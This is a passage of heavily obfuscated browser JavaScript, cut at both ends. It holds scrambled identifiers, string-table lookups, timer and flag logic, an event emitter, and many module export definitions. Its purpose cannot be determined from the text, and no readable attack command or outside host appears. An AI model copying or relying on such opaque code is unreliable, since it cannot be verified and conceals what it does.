if(WR8||tR8){bz8();qJ8();Ad8=lI(Ad8,ET);Of8=cc(cc(J3));}ZV.pop();if(vh8){if(cc(Of8)){bz8();qJ8();}}};var V48=function(tf8){var Bh8=Qx(ET);var Ff8=Qx(ET);ZV.push(GF8);var V68=cc(J3);if(lv8){try{var V98=ZV.length;var rl8=cc({});if(kV(xg8[Ec()[UJ(Kv)](ct,mm,jU)],cc({}))&&kV(xg8[Ec()[UJ(tA)].apply(null,[cc([]),VN,Up])],cc(cc(C)))){Bh8=E2[fT()[tJ(bM)](WN,WV,hQ,Jc)](JR(gO(),WH8),r0[Ac()[f4(qM)].apply(null,[Qm,NJ])]());var KK8=GV(Bh8,xg8[qV()[G1(jW)](ZM,WF)]);Ff8=d68();var Zh8=cc(J3);if(kV(Ff8,E2[wM(typeof qV()[G1(w5)],'undefined')?qV()[G1(WI)](fm,YV):qV()[G1(sM)].apply(null,[lz,Gw])][Ec()[UJ(Ph)](DM,Uq8,DQ)])||QM(Ff8,ZK)&&cV(Ff8,lI(Bh8,cR8))){Zh8=cc(cc(J3));}if(kV(tf8,cc(cc([])))){if(kV(Zh8,cc({}))){if(wM(xg8[wM(typeof fT()[tJ(xx)],lI('',[][[]]))?fT()[tJ(Id)](U1,Kd,MI,fm8):fT()[tJ(fj)].call(null,nw8,YN,Kv,sl)],undefined)&&wM(xg8[wM(typeof fT()[tJ(jQ)],'undefined')?fT()[tJ(Id)].call(null,U1,YJ,G9,fm8):fT()[tJ(fj)].call(null,Z6,zl,tp,S78)],null)){E2[tx()[JT(SQ)].call(null,cZ,sM,nV)][Ac()[f4(nV)].apply(null,[ZJ,tp])](xg8[wM(typeof fT()[tJ(Km)],'undefined')?fT()[tJ(Id)](U1,hQ,cc([]),fm8):fT()[tJ(fj)](t98,vT,cc(cc([])),RC8)]);}xg8[fT()[tJ(Id)].call(null,U1,jW,jW,fm8)]=E2[tx()[JT(SQ)](cZ,hV,nV)][wM(typeof Ac()[f4(Dc)],lI('',[][[]]))?Ac()[f4(Md)](VT,Dr8):Ac()[f4(YJ)](nd,fl)](function(){AN8();},YA(GV(Ff8,Bh8),WH8));xg8[tx()[JT(tj)].call(null,WT,YN,jW)]=ZK;}else{V68=cc(cc({}));}}else{var CU8=cc({});if(QM(xg8[qV()[G1(jW)](ZM,WF)],ZK)&&B4(KK8,GV(cb8,cR8))){CU8=cc(cc({}));}if(kV(Zh8,cc(J3))){var l48=YA(GV(Ff8,Bh8),WH8);if(wM(xg8[kV(typeof fT()[tJ(fj)],lI([],[][[]]))?fT()[tJ(fj)](jQ,cc(cc(ET)),cc(ET),Qk):fT()[tJ(Id)](U1,cc({}),ZM,fm8)],undefined)&&wM(xg8[fT()[tJ(Id)].apply(null,[U1,S1,z5,fm8])],null)){E2[kV(typeof tx()[JT(V88)],'undefined')?tx()[JT(Jm)].apply(null,[gW,WI,WU]):tx()[JT(SQ)](cZ,Hj,nV)][Ac()[f4(nV)](ZJ,tp)](xg8[fT()[tJ(Id)].apply(null,[U1,ZK,Ml,fm8])]);}xg8[wM(typeof fT()[tJ(A6)],lI([],[][[]]))?fT()[tJ(Id)](U1,Mk,tp,fm8):fT()[tJ(fj)](In8,cc(ZK),gd,BQ)]=E2[wM(typeof tx()[JT(YN)],'undefined')?tx()[JT(SQ)].call(null,cZ,Qf,nV):tx()[JT(Jm)](Sd8,BJ,Zn8)][Ac()[f4(Md)](VT,Dr8)](function(){AN8();},YA(GV(Ff8,Bh8),WH8));}else if((kV(xg8[kV(typeof qV()[G1(tp)],lI([],[][[]]))?qV()[G1(sM)].apply(null,[nB,LP]):qV()[G1(jW)].apply(null,[ZM,WF])],Qx(ET))||kV(CU8,cc(J3)))&&(kV(Ff8,Qx(ET))||Zh8)){if(wM(xg8[fT()[tJ(Id)].call(null,U1,Qk,BZ,fm8)],undefined)&&wM(xg8[kV(typeof fT()[tJ(qM)],lI([],[][[]]))?fT()[tJ(fj)].call(null,lh8,hV,cc(cc([])),S5):fT()[tJ(Id)](U1,SV,Rw,fm8)],null)){E2[kV(typeof tx()[JT(hh)],lI([],[][[]]))?tx()[JT(Jm)](Wq8,CQ,Rf):tx()[JT(SQ)].apply(null,[cZ,Vx,nV])][Ac()[f4(nV)](ZJ,tp)](xg8[fT()[tJ(Id)](U1,cc(cc({})),cc(cc(ZK)),fm8)]);}V68=cc(C);}}}}catch(ss8){ZV.splice(GV(V98,ET),Infinity,GF8);}}if(kV(V68,cc(cc({})))){xg8[wM(typeof tx()[JT(w5)],'undefined')?tx()[JT(Id)](BV,N4,YT):tx()[JT(Jm)](If,CQ,fY8)]|=Em8;}var ks8;return ZV.pop(),ks8=V68,ks8;};var OR8=function(lA8,Ml8,GO8,qh8){var Lw8=cc(J3);ZV.push(QQ8);var GK8=QM(Jd8,lU[dQ]);var J98=QM(ZO8,r0[tx()[JT(FA)].apply(null,[pN,BQ,Gt])]());var hh8=lA8||GO8||qh8;var QO8=hh8?GK8&&J98:J98;var cK8=hh8||Ml8;if(lv8&&cK8&&QO8&&pc8(Ml8)){Lw8=cc(cc({}));if(Ml8){xg8[tx()[JT(Id)].call(null,wd8,tj,YT)]|=QY8;}else if(lA8){xg8[wM(typeof tx()[JT(RT)],lI('',[][[]]))?tx()[JT(Id)].call(null,wd8,Vx,YT):tx()[JT(Jm)].call(null,XJ8,cc({}),bx8)]|=S18;}else if(GO8){xg8[tx()[JT(Id)](wd8,Bt,YT)]|=VV8;}else if(qh8){xg8[kV(typeof tx()[JT(nV)],'undefined')?tx()[JT(Jm)](HS8,DQ,Gw):tx()[JT(Id)].call(null,wd8,FA,YT)]|=bt8;}}var FW8;return ZV.pop(),FW8=Lw8,FW8;};var d68=function(){ZV.push(wT);var LO8=OZ8(X5(Ad));LO8=kV(LO8,undefined)||E2[Ac()[f4(Ff)].call(null,I9,Nl)](LO8)||kV(LO8,Qx(ET))?E2[qV()[G1(WI)](fm,Iv)][Ec()[UJ(Ph)](wT,f9,DQ)]:LO8;var g48;return ZV.pop(),g48=LO8,g48;};var OZ8=function(bK){return kT.apply(this,[QH,arguments]);};ZV.push(Sh);pZ8[kV(typeof C1()[Pk(MI)],lI([],[][[]]))?C1()[Pk(ET)].call(null,d08,qp,S1,C4,Sh):C1()[Pk(SQ)](ZM,B6,Qk,Gt,ET)](lj8);var dA8=pZ8(ZK);var qW=new (E2[kV(typeof Ec()[UJ(ST)],lI([],[][[]]))?Ec()[UJ(BQ)].call(null,Jp,hg8,jP):Ec()[UJ(ZM)](cc(cc(ZK)),gr8,FA)])(kx);var Lw=wM(typeof Ec()[UJ(MI)],'undefined')?Ec()[UJ(SQ)].apply(null,[cc(cc(ET)),p08,bM]):Ec()[UJ(BQ)](PO,sf8,Jp);var S6=lU[DQ];var O38=Ac()[f4(Mz)].apply(null,[GA,fm]);var Bn8=tx()[JT(E4)].call(null,H78,G9,Bs);var l78=qV()[G1(jU)].apply(null,[wT,rU]);var g78=rk()[GZ(zl)](np,ET,MI,nG8);var cP=qV()[G1(BZ)].apply(null,[BQ,vm8]);var zW=qV()[G1(Lc)](kx,Ew);var Ad=qV()[G1(jQ)](f9,N28);var gf8=SQ;var WK8=Dv()[zw(ZM)].call(null,FA,TH8,ET,K5,N4,nU);var qP=fT()[tJ(WI)](Rn8,R4,cc(ET),z5);var OW8=fT()[tJ(Pl)](Sd8,N4,Hj,YM);var PE=Dv()[zw(MI)](Ht,HW,ET,cc(cc([])),Km,xx);var IW8=kV(typeof Ac()[f4(YJ)],'undefined')?Ac()[f4(YJ)](F48,rY8):Ac()[f4(CQ)](KL8,jQ);var R98=tx()[JT(WI)].apply(null,[tO,qx,K5]);var cD8=Ac()[f4(jU)](WZ8,Ks);var vp=Ec()[UJ(Lc)](BU,sq8,fm8);var AG8=lI(OW8,PE);var BE=lI(OW8,IW8);var rf=E2[qV()[G1(WI)](fm,LU)](Ec()[UJ(SQ)](fj,p08,bM)[tx()[JT(Pl)](K6,Dc,Gd)](lU[E4]));var jG8=Ec()[UJ(SQ)].call(null,nK,p08,bM)[tx()[JT(Pl)](K6,cc(ZK),Gd)](Ec()[UJ(jQ)](JU,pF,tp));var R48=ET;var fh8=MI;var PA8=HZ;var Sf8=DQ;var P68=Ht;var lK8=N4;var Gw8=A6;var nh8=lU[Jm];var c98=lU[BQ];var Em8=lU[bM];var cb8=lU[ST];var cR8=hQ;var QY8=lU[Mz];var S18=r0[tx()[JT(dQ)](Yj8,Il,ct)]();var VV8=lU[CQ];var bt8=r0[kV(typeof Ac()[f4(ZM)],'undefined')?Ac()[f4(YJ)](x6,sg8):Ac()[f4(BZ)](OH8,hh)]();var Pv=[fT()[tJ(dQ)].apply(null,[QG8,BJ,zl,DQ]),qV()[G1(Pl)].call(null,Lc,LW),fT()[tJ(hV)].call(null,VE,z5,Vg,Ht),qV()[G1(dQ)](Dc,Gs),Ac()[f4(Lc)](sx,K9),kV(typeof Ec()[UJ(ZM)],lI('',[][[]]))?Ec()[UJ(BQ)].apply(null,[PO,H38,Ed]):Ec()[UJ(WI)](qB,vf,Zz),Ac()[f4(jQ)](qD8,fm8)];var b88=[tx()[JT(hV)](ff,Fx,nv),Dv()[zw(DQ)].apply(null,[R4,Sq8,DQ,BQ,PF,jW]),Ac()[f4(jQ)].call(null,qD8,fm8)];var R6=Qw(S3,[Ec()[UJ(Pl)](Mz,xs,A6),ET,qV()[G1(Pl)](Lc,LW),MI,C1()[Pk(ZM)](VD8,bs8,wQ,Bt,bM),SQ,qV()[G1(hV)].apply(null,[Ed,sO]),lU[jU],tx()[JT(BU)].apply(null,[qp,bM,bp]),fj,rk()[GZ(ZM)](qx8,BQ,Jm,Sq8),lU[YJ],Ac()[f4(WI)](KH8,c9),ZM,tx()[JT(cT)].call(null,OS8,ZM,I9),DQ,rk()[GZ(DQ)].apply(null,[KU,HZ,xj,GY8]),lU[BZ],fT()[tJ(BU)](S5,Qk,vT,qx),Jm,Ac()[f4(Pl)].call(null,qT,NU),BQ,tx()[JT(h9)](dq8,ZM,Jp),lU[Lc],qV()[G1(BU)].call(null,cI,qX8),ST,qV()[G1(cT)].apply(null,[vQ,Tx8]),Mz,Ac()[f4(dQ)].call(null,k4,Bz),lU[sM],Ac()[f4(hV)](KC8,hV),jU,Ec()[UJ(dQ)](cc(cc({})),AD8,FN),r0[Ac()[f4(BU)](Kn8,hQ)](),wM(typeof Ac()[f4(CQ)],'undefined')?Ac()[f4(jQ)].call(null,qD8,fm8):Ac()[f4(YJ)](FO,JS8),lU[jQ],tx()[JT(nv)](p6,Kd,Ml),Lc,Dv()[zw(E4)](z5,Yj8,fj,YJ,RN,JD8),sM]);var Uv8=cc(J3);var Ld=Qw(S3,[wM(typeof fT()[tJ(E4)],lI('',[][[]]))?fT()[tJ(cT)](VI,cc(ET),cc(cc([])),Bz):fT()[tJ(fj)](bq8,cc([]),Hj,xw8),[Qw(S3,[Ac()[f4(cT)](Bd,lN),Ec()[UJ(Pl)].apply(null,[Rw,xs,A6]),Dv()[zw(Jm)](cc(cc({})),b38,zl,jU,CQ,Lq8),[Ec()[UJ(Pl)](cc(ET),xs,A6),tx()[JT(HT)].apply(null,[jx8,cc(cc(ZK)),Nl]),fT()[tJ(h9)](qp,S1,Bt,hQ),fT()[tJ(nv)].apply(null,[lM8,tp,nK,fj]),fT()[tJ(HT)].apply(null,[q1,TM,hV,L38])]]),Qw(S3,[Ac()[f4(cT)].apply(null,[Bd,lN]),qV()[G1(Pl)].call(null,Lc,LW),Dv()[zw(Jm)].call(null,cc(cc(ZK)),b38,zl,Km,PO,Lq8),[qV()[G1(Pl)](Lc,LW),rk()[GZ(E4)].call(null,gd,zl,TM,kj8)],rk()[GZ(Jm)](Hh,Jm,jQ,bs8),Qw(S3,[Ac()[f4(cT)](Bd,lN),Ac()[f4(hV)].call(null,KC8,hV),Dv()[zw(Jm)].call(null,Qk,b38,zl,ct,Am,Lq8),[fT()[tJ(fm)](dc8,qx,cI,Bs),Dv()[zw(BQ)].call(null,DM,NN8,SQ,R4,vT,k98)]])]),Qw(S3,[Ac()[f4(cT)](Bd,lN),wM(typeof C1()[Pk(MI)],'undefined')?C1()[Pk(ZM)](VD8,bs8,cc({}),fj,bM):C1()[Pk(ET)].apply(null,[cA,rO,Ed,Kd,Oz]),Dv()[zw(Jm)](K9,b38,zl,WI,Qf,Lq8),[qV()[G1(dQ)](Dc,Gs)],rk()[GZ(Jm)].call(null,Hh,Jm,Kv,bs8),Qw(S3,[Ac()[f4(cT)].call(null,Bd,lN),Ac()[f4(dQ)].apply(null,[k4,Bz]),Dv()[zw(Jm)](tA,b38,zl,S1,Gt,Lq8),[fT()[tJ(fm)].apply(null,[dc8,Ht,wT,Bs]),Dv()[zw(BQ)](Qf,NN8,SQ,K5,Jc,k98)]])]),Qw(S3,[Ac()[f4(cT)](Bd,lN),wM(typeof qV()[G1(jQ)],lI('',[][[]]))?qV()[G1(hV)](Ed,sO):qV()[G1(sM)](xs,R08),Dv()[zw(Jm)](cc(ZK),b38,zl,Ht,ct,Lq8),[tx()[JT(fm)].call(null,Fd,ST,DM),Ec()[UJ(hV)](qB,ck,Ht),Ac()[f4(h9)].apply(null,[dE,Id]),Dv()[zw(bM)](tA,NN8,zl,xj,WV,md)]]),Qw(S3,[Ac()[f4(cT)](Bd,lN),tx()[JT(BU)].apply(null,[qp,wT,bp]),Dv()[zw(Jm)](cc(cc(ET)),b38,zl,Kd,dQ,Lq8),[wM(typeof fT()[tJ(zl)],lI([],[][[]]))?fT()[tJ(Ht)](x8,DM,SV,sM):fT()[tJ(fj)](DP,cc(cc(ET)),S1,nw8),Ac()[f4(nv)](MB,LN),tx()[JT(Ht)].call(null,Q28,Gt,A6),Ec()[UJ(BU)].apply(null,[Id,D28,Kv]),Ac()[f4(HT)](bR8,Kd)]]),Qw(S3,[Ac()[f4(cT)](Bd,lN),rk()[GZ(ZM)](qx8,BQ,FA,Sq8),Dv()[zw(Jm)].call(null,TA,b38,zl,Lc,nv,Lq8),[tx()[JT(gp)].call(null,QQ8,Kv,Or8),qV()[G1(h9)].apply(null,[Js,c08]),qV()[G1(nv)](V88,hq8),Ac()[f4(Lc)].call(null,sx,K9)]]),Qw(S3,[Ac()[f4(cT)].call(null,Bd,lN),tx()[JT(cT)].apply(null,[OS8,WI,I9]),Dv()[zw(Jm)](C4,b38,zl,Kd,BQ,Lq8),[tx()[JT(cT)](OS8,FN,I9),Ac()[f4(fm)].call(null,O1,Kv)]]),Qw(S3,[Ac()[f4(cT)](Bd,lN),kV(typeof rk()[GZ(E4)],'undefined')?rk()[GZ(fj)](dC8,Zw,vT,D6):rk()[GZ(DQ)](KU,HZ,gd,GY8),kV(typeof Dv()[zw(SQ)],lI([],[][[]]))?Dv()[zw(HZ)](cc(ET),Q28,Yc,cc(ET),jW,GE):Dv()[zw(Jm)](E4,b38,zl,Bz,cT,Lq8),[kV(typeof rk()[GZ(E4)],lI([],[][[]]))?rk()[GZ(fj)](cj8,vz,R4,mP):rk()[GZ(DQ)](KU,HZ,h9,GY8),Ac()[f4(Ht)](IK,Ed)]]),Qw(S3,[kV(typeof Ac()[f4(YJ)],lI('',[][[]]))?Ac()[f4(YJ)].call(null,XH8,cq8):Ac()[f4(cT)].apply(null,[Bd,lN]),fT()[tJ(BU)](S5,Ht,cc({}),qx),Dv()[zw(Jm)](Fx,b38,zl,bM,YJ,Lq8),[tx()[JT(nK)](KT,cc(cc({})),Jc),Ac()[f4(gp)].apply(null,[bL8,Dl])]]),Qw(S3,[Ac()[f4(cT)](Bd,lN),Ac()[f4(WI)](KH8,c9),Dv()[zw(Jm)](cc({}),b38,zl,SQ,PO,Lq8),[Ec()[UJ(cT)](FA,Dp,xj)]]),Qw(S3,[wM(typeof Ac()[f4(fj)],'undefined')?Ac()[f4(cT)].apply(null,[Bd,lN]):Ac()[f4(YJ)].call(null,WU,jx8),Ac()[f4(Pl)].apply(null,[qT,NU]),Dv()[zw(Jm)].apply(null,[dQ,b38,zl,JU,h9,Lq8]),[C1()[Pk(DQ)].apply(null,[ll8,Gh8,cc(cc(ZK)),xZ,HZ])]]),Qw(S3,[Ac()[f4(cT)].apply(null,[Bd,lN]),tx()[JT(h9)].apply(null,[dq8,Vg,Jp]),Dv()[zw(Jm)].call(null,fm,b38,zl,Ed,CQ,Lq8),[tx()[JT(K5)](qE,cI,gd)]]),Qw(S3,[wM(typeof Ac()[f4(cT)],lI([],[][[]]))?Ac()[f4(cT)](Bd,lN):Ac()[f4(YJ)](Zp,Yc),qV()[G1(BU)].apply(null,[cI,qX8]),Dv()[zw(Jm)](jQ,b38,zl,cc(cc({})),Am,Lq8),[Ec()[UJ(WI)](cc(cc(ZK)),vf,Zz),tx()[JT(C4)].call(null,Th,HT,Ff)]]),Qw(S3,[Ac()[f4(cT)](Bd,lN),Ec()[UJ(dQ)](Jm,AD8,FN),kV(typeof Dv()[zw(DQ)],'undefined')?Dv()[zw(HZ)](cc(cc(ET)),ZY8,Ls8,cc([]),J1,qx):Dv()[zw(Jm)].apply(null,[DQ,b38,zl,cc(cc(ET)),bM,Lq8]),[wM(typeof Ec()[UJ(bM)],'undefined')?Ec()[UJ(dQ)](Pl,AD8,FN):Ec()[UJ(BQ)](xZ,Pz,w5),Ac()[f4(nK)].call(null,xN,k28),fT()[tJ(gp)].call(null,cv,jU,MI,Id)]]),Qw(S3,[wM(typeof Ac()[f4(Pl)],lI([],[][[]]))?Ac()[f4(cT)](Bd,lN):Ac()[f4(YJ)](tj,PW),wM(typeof Ac()[f4(Jm)],lI([],[][[]]))?Ac()[f4(jQ)](qD8,fm8):Ac()[f4(YJ)].call(null,vw,Lz),Dv()[zw(Jm)].call(null,fj,b38,zl,cc(cc([])),wT,Lq8),[kV(typeof Ac()[f4(jU)],lI([],[][[]]))?Ac()[f4(YJ)](ET,FV):Ac()[f4(jQ)](qD8,fm8),wM(typeof Ec()[UJ(jQ)],lI([],[][[]]))?Ec()[UJ(h9)].call(null,Am,O6,Id):Ec()[UJ(BQ)](jW,V5,vL8)]]),Qw(S3,[Ac()[f4(cT)].call(null,Bd,lN),Ec()[UJ(Pl)](YN,xs,A6),Dv()[zw(Jm)].apply(null,[ST,b38,zl,cc([]),Bt,Lq8]),[fT()[tJ(nK)].apply(null,[zJ,PO,cc(cc(ET)),XR]),C1()[Pk(E4)](JD8,ZZ8,TM,Km,MI)]]),Qw(S3,[kV(typeof Ac()[f4(fm)],lI('',[][[]]))?Ac()[f4(YJ)].call(null,Ap,WU):Ac()[f4(cT)](Bd,lN),qV()[G1(Pl)].apply(null,[Lc,LW]),Dv()[zw(Jm)].apply(null,[Pl,b38,zl,TM,Vx,Lq8]),[tx()[JT(Jp)].apply(null,[lW,Il,tB]),kV(typeof Ac()[f4(CQ)],'undefined')?Ac()[f4(YJ)](I5,Bs):Ac()[f4(K5)](lx,Jp)]]),Qw(S3,[Ac()[f4(cT)].apply(null,[Bd,lN]),tx()[JT(nv)](p6,cc(cc(ZK)),Ml),kV(typeof Dv()[zw(ZM)],lI(Ec()[UJ(SQ)].apply(null,[SV,p08,bM]),[][[]]))?Dv()[zw(HZ)](hQ,Yn8,zD8,vT,FN,VX8):Dv()[zw(Jm)](cc(cc({})),b38,zl,Km,E4,Lq8),[tx()[JT(nv)](p6,Vx,Ml)]])]]);var f98={};var dl8=f98[kV(typeof tx()[JT(TM)],lI('',[][[]]))?tx()[JT(Jm)].call(null,bP,Ht,KW8):tx()[JT(Mz)](N18,xj,Md)];var vK8=function(){var bv8=function(){rW(M0,[this,bv8]);};ZV.push(KS8);El(bv8,[Qw(S3,[Ec()[UJ(cI)](CQ,N1,BJ),fT()[tJ(wQ)].call(null,D08,ET,tp,Or8),wM(typeof Ec()[UJ(Ml)],lI('',[][[]]))?Ec()[UJ(E4)].apply(null,[Jc,BA,BQ]):Ec()[UJ(BQ)](zl,LK,g5),function E68(pA8,pl8){ZV.push(R08);if(cc(dl8.call(f98,pA8)))f98[pA8]=[];var Z98=GV(f98[pA8][Ac()[f4(ET)].call(null,sl,BU)](pl8),ET);var xA8;return xA8=Qw(S3,[Ec()[UJ(hQ)].apply(null,[Bz,H38,TA]),function AA8(){delete f98[pA8][Z98];}]),ZV.pop(),xA8;}]),Qw(S3,[wM(typeof Ec()[UJ(Ff)],'undefined')?Ec()[UJ(cI)](cc(cc([])),N1,BJ):Ec()[UJ(BQ)].call(null,Ml,MV8,xx8),wM(typeof Ac()[f4(nv)],lI('',[][[]]))?Ac()[f4(DM)].call(null,g1,Bs):Ac()[f4(YJ)](rd,fd8),Ec()[UJ(E4)](PO,BA,BQ),function vw8(Mf8,L68){ZV.push(Lg8);if(cc(dl8.call(f98,Mf8))){ZV.pop();return;}f98[Mf8][kV(typeof qV()[G1(FA)],lI('',[][[]]))?qV()[G1(sM)](VA,xC8):qV()[G1(nK)].apply(null,[B5,dT])](function(jz8){jz8(wM(L68,undefined)?L68:{});});ZV.pop();}])]);var kW8;return ZV.pop(),kW8=bv8,kW8;}();var xg8=Qw(S3,[tx()[JT(Id)](RG8,tp,YT),ZK,qV()[G1(jW)](ZM,r4),Qx(lU[WI]),Ec()[UJ(Kv)](Hj,FV,jU),cc({}),fT()[tJ(Id)](h38,Jm,cc([]),fm8),undefined,tx()[JT(tj)].call(null,SV8,cc(ET),jW),ZK,wM(typeof Ec()[UJ(YN)],lI('',[][[]]))?Ec()[UJ(tA)](cc(cc([])),Jq8,Up):Ec()[UJ(BQ)].apply(null,[cc(ZK),Gh,wE]),cc([])]);var Gl=Qw(S3,[Dv()[zw(HT)].call(null,HT,PU8,Lc,WV,Rw,bR),cc(J3)]);var L5=Ec()[UJ(SQ)].apply(null,[SQ,p08,bM]);var Nh=lU[dQ];var WR=ZK;var vB=Ec()[UJ(SQ)].call(null,BJ,p08,bM);var EU=ZK;var Fh=ZK;var Cd=ZK;var YR=Ec()[UJ(SQ)](R4,p08,bM);var wW=ZK;var t6=ZK;var hW=ZK;var Rz=Ec()[UJ(SQ)](BZ,p08,bM);var Vh=ZK;var ZA=ZK;var cW=ZK;var zA=ZK;var x5=lU[dQ];var kO=ZK;var kw=U4;var l9=sv;var ER=Am;var qf=hV;var cs=lU[fm];var qA=hV;var QA=hV;var E38=Qx(lU[WI]);var wG8=lU[dQ];var bw=Ec()[UJ(SQ)].apply(null,[cc(ZK),p08,bM]);var dB=hV;var ml=ZK;var sW={};var XW=hV;var rS8={};var HH8=S6;var kE=rf;var l28=lU[dQ];var Tn8=ET;var QL8=tx()[JT(ET)](QR,cc(cc([])),RI);var v08=Ec()[UJ(SQ)](vT,p08,bM);var hn8=Qx(ET);var gv8=Qw(S3,[Ec()[UJ(HZ)](jQ,bb8,Am),function(){return kT.apply(this,[K0,arguments]);},fT()[tJ(bM)](nr,cc(ET),G9,Jc),function(){return kT.apply(this,[qq,arguments]);},Ec()[UJ(zl)](sM,wE,jQ),Math,Ac()[f4(MI)].call(null,fd8,Km),document,tx()[JT(SQ)](mk,YJ,nV),window]);var RA8=new m3();var rC,bX,ln,g2;RA8[wM(typeof fT()[tJ(DQ)],lI('',[][[]]))?fT()[tJ(ST)](jE,cc({}),HZ,cI):fT()[tJ(fj)].call(null,Yw,MI,fm,gZ)](gv8,tx()[JT(HZ)](dX8,cc(ZK),wK),ZK);({rC:rC,bX:bX,ln:ln,g2:g2}=gv8);pZ8[Ec()[UJ(DQ)](h9,l38,jA)](lj8,wM(typeof qV()[G1(dQ)],lI([],[][[]]))?qV()[G1(Jp)](c9,tR):qV()[G1(sM)].call(null,LK,VY8),function(){return G18;});pZ8[kV(typeof Ec()[UJ(ZM)],'undefined')?Ec()[UJ(BQ)](Rw,q6,x98):Ec()[UJ(DQ)](WI,l38,jA)](lj8,C1()[Pk(FA)].call(null,On8,NN8,Jm,Pl,ZM),function(){return Ld8;});pZ8[Ec()[UJ(DQ)](CQ,l38,jA)](lj8,Ec()[UJ(Tr8)].call(null,Bt,JT8,z5),function(){return G68;});pZ8[Ec()[UJ(DQ)].call(null,Js,l38,jA)](lj8,Ac()[f4(xx)](c08,pP),function(){return rA8;});pZ8[Ec()[UJ(DQ)].apply(null,[tA,l38,jA])](lj8,tx()[JT(ss)](KS8,Rw,Am),function(){return H68;});pZ8[kV(typeof Ec()[UJ(m6)],lI([],[][[]]))?Ec()[UJ(BQ)](Qk,bb8,Sh):Ec()[UJ(DQ)].apply(null,[cc([]),l38,jA])](lj8,kV(typeof Ec()[UJ(gd)],'undefined')?Ec()[UJ(BQ)](C4,vJ,Fq8):Ec()[UJ(L38)](C4,bI8,gU),function(){return sz8;});pZ8[Ec()[UJ(DQ)].call(null,PF,l38,jA)](lj8,Ac()[f4(Up)].apply(null,[I5,K5]),function(){return qd8;});pZ8[Ec()[UJ(DQ)](cc(ZK),l38,jA)](lj8,Ec()[UJ(HL8)].apply(null,[nK,HV,fj]),function(){return dv8;});pZ8[Ec()[UJ(DQ)].call(null,vT,l38,jA)](lj8,qV()[G1(Tr8)](FA,jm),function(){return RR8;});pZ8[kV(typeof Ec()[UJ(Jp)],lI([],[][[]]))?Ec()[UJ(BQ)](Rw,fm,SG8):Ec()[UJ(DQ)].call(null,Kv,l38,jA)](lj8,Ac()[f4(tf)](Xm8,H5),function(){return hU8;});pZ8[Ec()[UJ(DQ)].call(null,RN,l38,jA)](lj8,kV(typeof qV()[G1(h9)],lI([],[][[]]))?qV()[G1(sM)](DR,XY8):qV()[G1(L38)](Jp,tG8),function(){return GR8;});pZ8[wM(typeof Ec()[UJ(TA)],lI([],[][[]]))?Ec()[UJ(DQ)](cc(cc(ZK)),l38,jA):Ec()[UJ(BQ)](vQ,EK,MI)](lj8,kV(typeof qV()[G1(YN)],lI('',[][[]]))?qV()[G1(sM)].call(null,Sc8,lW):qV()[G1(HL8)].apply(null,[Kv,xO]),function(){return El8;});pZ8[Ec()[UJ(DQ)].apply(null,[Gt,l38,jA])](lj8,qV()[G1(rO)].apply(null,[Id,ZP]),function(){return W88;});pZ8[Ec()[UJ(DQ)](R4,l38,jA)](lj8,wM(typeof fT()[tJ(C4)],lI('',[][[]]))?fT()[tJ(sv)](Gz,cc({}),Qf,HZ):fT()[tJ(fj)].apply(null,[Os,cc(cc({})),K5,np]),function(){return hY8;});pZ8[Ec()[UJ(DQ)](vQ,l38,jA)](lj8,Ec()[UJ(rO)](zl,W1,h9),function(){return h98;});pZ8[Ec()[UJ(DQ)](cc({}),l38,jA)](lj8,tx()[JT(NW)].apply(null,[jr8,hQ,NJ]),function(){return zO8;});pZ8[wM(typeof Ec()[UJ(c6)],lI([],[][[]]))?Ec()[UJ(DQ)](C4,l38,jA):Ec()[UJ(BQ)](MI,Vg,rh)](lj8,fT()[tJ(X9)].call(null,WW,Bz,C4,G9),function(){return v98;});pZ8[Ec()[UJ(DQ)].call(null,cc(cc(ET)),l38,jA)](lj8,fT()[tJ(Yc)](Ir8,Bt,DQ,wQ),function(){return jU8;});pZ8[Ec()[UJ(DQ)](Ml,l38,jA)](lj8,Ac()[f4(f9)](IK,DQ),function(){return mz8;});pZ8[Ec()[UJ(DQ)](Vg,l38,jA)](lj8,wM(typeof rk()[GZ(dQ)],'undefined')?rk()[GZ(G9)](CV8,jU,zl,ZZ8):rk()[GZ(fj)](LN,vS8,Ht,hQ),function(){return tU8;});pZ8[Ec()[UJ(DQ)](cc(cc(ZK)),l38,jA)](lj8,Ac()[f4(mL8)](ZE,MI),function(){return AK8;});pZ8[Ec()[UJ(DQ)](cc({}),l38,jA)](lj8,tx()[JT(bp)](lG8,HT,Z5),function(){return PW8;});pZ8[Ec()[UJ(DQ)](Mz,l38,jA)](lj8,tx()[JT(pk)](Ez,R4,U4),function(){return Nf8;});pZ8[Ec()[UJ(DQ)](cc(ZK),l38,jA)](lj8,qV()[G1(V88)].apply(null,[mL8,UC8]),function(){return GW8;});pZ8[wM(typeof Ec()[UJ(jQ)],'undefined')?Ec()[UJ(DQ)](cc([]),l38,jA):Ec()[UJ(BQ)](Lc,AL8,Jk)](lj8,Dv()[zw(YN)].call(null,Rw,PU8,ST,cc(ET),TM,jv8),function(){return bz8;});pZ8[Ec()[UJ(DQ)](cc(cc(ET)),l38,jA)](lj8,Ec()[UJ(V88)](E4,Ct8,rO),function(){return LK8;});pZ8[Ec()[UJ(DQ)].call(null,jQ,l38,jA)](lj8,Dv()[zw(SV)](Mk,GY8,dQ,Fx,Il,kH8),function(){return kM8;});pZ8[wM(typeof Ec()[UJ(L38)],'undefined')?Ec()[UJ(DQ)](ET,l38,jA):Ec()[UJ(BQ)](ET,k08,Af)](lj8,qV()[G1(I9)](sT,KV),function(){return Nd8;});pZ8[Ec()[UJ(DQ)](Lc,l38,jA)](lj8,rk()[GZ(J1)](v48,cT,dQ,RG8),function(){return AW8;});pZ8[Ec()[UJ(DQ)](Lc,l38,jA)](lj8,Ac()[f4(c9)](dE,RT),function(){return OA8;});pZ8[Ec()[UJ(DQ)](cc(cc([])),l38,jA)](lj8,fT()[tJ(VY8)](Cw,cI,hV,Hj),function(){return Sz8;});pZ8[Ec()[UJ(DQ)](JU,l38,jA)](lj8,Dv()[zw(RN)](YJ,GY8,CQ,dQ,HT,nC8),function(){return X98;});pZ8[Ec()[UJ(DQ)](K5,l38,jA)](lj8,Dv()[zw(B5)].call(null,WI,NN8,sM,DQ,RN,bM8),function(){return j98;});pZ8[Ec()[UJ(DQ)](cc(cc(ET)),l38,jA)](lj8,kV(typeof C1()[Pk(HZ)],lI([],[][[]]))?C1()[Pk(ET)].call(null,dX8,bz,nK,cI,lh):C1()[Pk(YN)](kC8,kj8,dQ,BQ,Mz),function(){return nf8;});pZ8[Ec()[UJ(DQ)](cc(cc([])),l38,jA)](lj8,fT()[tJ(Tr8)](OZ,Jp,Qk,SV),function(){return 